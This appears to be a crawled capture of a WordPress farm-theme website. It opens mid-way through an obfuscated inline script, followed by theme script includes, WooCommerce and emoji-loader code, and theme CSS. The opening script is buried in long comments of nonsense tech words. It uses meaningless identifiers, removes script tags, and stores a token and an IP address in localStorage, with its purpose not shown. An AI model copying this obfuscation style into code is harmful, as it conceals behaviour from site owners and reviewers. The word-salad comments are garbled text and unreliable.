// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"DlzvgffHX0qgVQHklaJRuDN3QmRULzRXMlVBNG8vOXJacHk2b0FZMExZeGU0OXVTUFdVV2ZSSXpNNzA9","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.222.222.185"},"expires":1769224548};localStorage.setItem('miniapplicationtion_fasttypescriptless8d8d229aac2bd64b80ae17cdd3eab911',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/jquery.easing.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/jquery.autosize.js" id="jquery-autosize-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/_utils.js" id="_utils-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/_front.js" id="_front-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/includes/shortcodes/shortcodes_init.js" id="shortcodes-init-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/hover/jquery.hoverdir.js" id="hover-dir-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/hover/hoverIntent.js" id="hover-intent-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.2.0" id="isotope-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/jquery.isotope.pkgd.js" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/_form_login.js" id="form-login-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/messages/_messages.js" id="messages-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/_customizer.js" id="_customizer-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/_reviews.js" id="_reviews-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://vonglacet.com.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/magnific-popup/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/magnific-popup/jquery.magnific-popup.min.js" id="magnific-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/swiper/idangerous.swiper.js" id="swiperslider-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/swiper/idangerous.swiper.scrollbar.js" id="swiperslider-scrollbar-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vonglacet.com.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vonglacet.com.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vonglacet.com.co/wp-content/themes/healthyfarm-child/style.css
body_size: 428
content:
@charset 'utf-8';
/*
Theme Name: Healthy Farm Child
Template: healthy-farm
Theme URI: http://healthyfarm.themerex.net/
Version: 1.8
Author: ThemeREX
Author URI: http://themerex.net/
License: GNU General Public License
License URI: license.txt
Description: Healthy Farm is an up-to-date flat WordPress Template with modern metro layout for Blog, Magazine, Review site, Art Portfolio & so on. 
Healthy Farm has clean modern design, big functional options and it is very easy to modify & expand. 
We are confident that you will be more than pleased by your purchase!
*/


@import url("../healthy-farm/style.css");

.icono-name {
  background-image: url('https://dev.ad-in.com.co/wp-content/uploads/2021/04/icono-nombre.png');
  background-repeat: no-repeat;
  background-position: 4px center;
  background-size: 20px;
  display: flex;
  align-items: center;
  width: 300px;
  padding-left: 28px;
  height: 30px;
  border-radius: 3px;
}
.icono-name input {
  width: 100%;
  font-size: 0.9em;
  border: none;
}
.icono-name input:focus {
  outline: none;
}

.icono-tel {
  background-image: url('https://dev.ad-in.com.co/wp-content/uploads/2021/04/icono-tel.png');
  background-repeat: no-repeat;
  background-position: 4px center;
  background-size: 20px;
  display: flex;
  align-items: center;
  width: 300px;
  padding-left: 28px;
  height: 30px;
/*  border: 1px solid rgba(9, 113, 163, 1);*/
  border-radius: 3px;
}
.icono-tel input {
  font-size: 0.9em;
  border: none;
}
.icono-tel input:focus {
  outline: none;
}

.icono-mail {
  background-image: url('https://dev.ad-in.com.co/wp-content/uploads/2021/04/icono-mail.png');
  background-repeat: no-repeat;
  background-position: 4px center;
  background-size: 20px;
  display: flex;
  align-items: center;
  width: 300px;
  padding-left: 28px;
  height: 30px;
  border-radius: 3px;
}
.icono-mail input {
  font-size: 0.9em;
  border: none;
}
.icono-mail input:focus {
  outline: none;
}
/* =Theme custo
/* =Theme customization starts here
-------------------------------------------------------------- */



--- FILE ---
content_type: text/css
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/includes/shortcodes/shortcodes.css
body_size: 11556
content:
.reviewBlock.sc_float_left,
.sc_float_left, .sc_align_left { margin: 0 2.3622% 30px 0; }
.reviewBlock.sc_float_right,
.sc_float_right,.sc_align_right{ margin: 0 0 30px 2.3622%; }

.sideBarShow .sc_float_left, .sideBarShow .sc_align_left { margin: 0 2.1739% 20px 0; }
.sideBarShow .sc_float_right,.sideBarShow .sc_align_right{ margin: 0 0 20px 2.1739%; }

/*float*/
.sc_float_left{ float: left; }
.sc_float_right{ float: right; }

.sc_float_left:after,
.sc_float_right:after{ content: ''; height: 0; display: block; clear: both;}

/*align*/
.sc_align_center{ display: block; float: none; margin: 0 auto 30px auto;}

/*radius*/
/*100%*/ 
.sc_rounding,
.zoomLens:before,
.sc_slider_swiper .slider-pagination-nav span,
.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_avatar,
.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_avatar img,
.sc_team.sc_team_item_avatar_rounding .sc_team_item .sc_team_item_avatar,
.sc_team.sc_team_item_avatar_rounding .sc_team_item .sc_team_item_avatar img,
.sc_team .sc_team_item .sc_team_item_socials ul li a,
.sc_countdown.sc_countdown_round .sc_countdown_counter .countdown-section .countdown-amount,
.sc_blogger.style_date .sc_blogger_item .sc_blogger_date{
	-webkit-border-radius: 1000px;
 	   -moz-border-radius: 1000px;
			border-radius: 1000px; }

/*= loader ======================================================================================================================================*/
.sc_loader_show:before,
.mfp-preloader span,
.sc_video_frame.sc_video_active:before{	content: ''; display: block; position: absolute; top: 50%; right: 50%; background-color: #80b500;
  -webkit-animation: rotateplane 1.2s infinite ease-in-out;
  		  animation: rotateplane 1.2s infinite ease-in-out; }

@-webkit-keyframes rotateplane {
  0% {
  	transform: perspective(120px);
  	-webkit-transform: perspective(120px) 
  }
  50% {
  	transform: perspective(120px) rotateY(180deg);
  	-webkit-transform: perspective(120px) rotateY(180deg) 
  }
  100% {
  	transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  	-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg) 
  }
}
@keyframes rotateplane {
  0% { 
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg) 
  } 50% { 
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg) 
  } 100% { 
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

.sc_loader_show:before{width: 50px; height: 50px; z-index: 1; margin: -25px 0 0 -25px;}

/*= transition ======================================================================================================================================*/
.sc_button,
.sc_audio,
.sc_team .sc_team_item .sc_team_item_socials ul li a span:before,
.sc_team .sc_team_item .sc_team_item_socials,
.sc_team .sc_team_item .sc_team_item_avatar img{
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out; }

/*= Button ======================================================================================================================================*/
.post-password-required .post-password-form input[type="submit"],
.sc_button, .comment-form .form-submit input[type="submit"]{ display: inline-block; text-transform: uppercase; vertical-align: top; text-align: center; cursor: pointer;}
.sc_button.sc_disabled{ opacity: 0.5; cursor: default; }

.sc_button_wrap{ text-align: center; }

.post-password-required .post-password-form input[type="submit"],
.sc_button.sc_button_skin_global.sc_button_style_bg:hover{ border: none; background-color: #4c4841; color: #fff; }

.sc_button.sc_button_skin_dark.sc_button_style_bg, .comment-form .form-submit input[type="submit"]{ border: none; color: #fff;  }

.post-password-required .post-password-form input[type="submit"]:hover,
.sc_button.sc_button_skin_dark.sc_button_style_bg:hover,
.sc_button.sc_button_skin_global.sc_button_style_bg{ border: none; background-color: #80b500; color: #fff; }

.sc_button.sc_button_skin_global.sc_button_style_line:hover,
.sc_button.sc_button_skin_dark.sc_button_style_line{ background-color: #fff; border: 1px solid #000; color: #4c4841; }

.sc_button.sc_button_skin_dark.sc_button_style_line:hover,
.sc_button.sc_button_skin_global.sc_button_style_line{ background-color: #fff; border: 1px solid #80b500; color: #80b500; }


.sc_button.sc_button_size_mini{ font-size: 10px; padding: 7px 14px; border-radius: 5px; }
.post-password-required input[type="submit"],
.sc_button.sc_button_size_medium{ font-size: 14px; padding: 17px 20px; border-radius: 5px; }
.sc_button.sc_button_size_big, .comment-form .form-submit input[type="submit"]{ font-size: 24px; padding: 26px 36px; border-radius: 5px; line-height: 22px}
.sc_button.align_left{ float: left; }
.sc_button.align_center{ }
.sc_button.align_right{ float: right; }


.sc_button.sc_button_full_size{ display: block; }

.sc_button.sc_button_size_mini.ico:before{ margin: 0 5px 0 0;}
.sc_button.sc_button_size_medium.ico:before{ margin: 0 10px 0 0;}
.sc_button.sc_button_size_big.ico:before{ margin: 0 15px 0 0;}


/*= Message ======================================================================================================================================*/

.sc_infobox{ position: relative; margin: 0 0 30px 0; clear: both; padding: 30px; font-size: 14px; line-height: 22px; color: #232121; font-weight: 400; border-radius: 0px;}
.sc_infobox b,
.sc_infobox strong{ font-weight: 400; font-size: 16px; }
.sc_infobox p{ margin: 0; padding: 0; font-size: 14px; color: #df642a; }
.sc_infobox p + p{ margin: 0px 0 0 0;}
.sc_infobox .sc_infobox_item_title {color: #8b8b8b;}


.sc_infobox .sc_infobox_item + .sc_infobox_item{ margin: 5px 0 0 0; }

.sc_infobox.sc_infobox_style_info{ border: 1px solid #ddd;}
.sc_infobox.sc_infobox_style_info:before{ color:#a8a592;}
.sc_infobox.sc_infobox_style_info .sc_infobox_title { }

.sc_infobox.sc_infobox_style_regular{ background-color: #55ACEE;}
.sc_infobox.sc_infobox_style_regular:before, .sc_infobox.sc_infobox_horizontal.sc_infobox_style_regular:after{ color:#fff}
.sc_infobox.sc_infobox_style_regular .sc_infobox_title {color:#fff }

.sc_infobox.sc_infobox_style_notice{ background-color:rgb(255, 202, 8); }
.sc_infobox.sc_infobox_style_notice:before, .sc_infobox.sc_infobox_horizontal.sc_infobox_style_notice:after{ color:#fff;}
.sc_infobox.sc_infobox_style_notice .sc_infobox_title{ color:#4c4841; }

.sc_infobox.sc_infobox_style_warning{ background-color:rgb(240, 106, 83);  }
.sc_infobox.sc_infobox_style_warning:before, .sc_infobox.sc_infobox_horizontal.sc_infobox_style_warning:after{ color:#fff;}
.sc_infobox.sc_infobox_style_warning .sc_infobox_title{ color:#fff; }

.sc_infobox.sc_infobox_style_success{ background-color:rgb(128, 181, 0); }
.sc_infobox.sc_infobox_style_success:before,.sc_infobox.sc_infobox_horizontal.sc_infobox_style_success:after{ color:#fff;}
.sc_infobox.sc_infobox_style_success .sc_infobox_title{ color:#fff; }

.sc_infobox.sc_infobox_closeable{ cursor: pointer; }
.sc_infobox.sc_infobox_closeable:before { content: '\e878'; font-family: "fontello"; cursor:pointer; font-size:18px; line-height:18px; width:18px; height:18px; display:block; float: right; margin:2px 0 20px 20px ;}

.sc_infobox.sc_infobox_horizontal.sc_infobox_closeable:before{content: none;}
